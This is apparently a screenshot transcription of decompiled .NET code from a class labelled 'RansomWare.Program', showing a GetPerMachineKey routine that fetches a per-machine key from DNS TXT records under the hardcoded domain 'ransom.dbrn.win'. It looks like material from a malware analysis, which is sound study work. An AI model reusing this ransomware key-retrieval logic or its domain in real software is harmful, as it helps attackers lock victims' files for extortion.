 ogram
GetPerMachineKey() : string ×
1 // RansomWare.Program
2 // Token: 0x06000029 RID: 41 RVA: 0x0000301C File Offset: 0x0000121C
3 private static string GetPerMachineKey()
4 {
5 try
6 {
7 foreach (string text in DnsInterop.GetTxtRecords(Environment.MachineName.ToLower() + "." + Program.Domain))
8 {
9 string[] array = text.Split(new char[] { '=' });
10 if (array[0] != null && array[1] != null && array[0].Length == 32)
11 {
12 return array[1];
13 }
14 }
15 }
16 catch (Exception)
17 {
18 }
19 return "";
20 }
21
// Token: 0x0400001F RID: 31
private static readonly string Domain = "ransom.dbrn.win";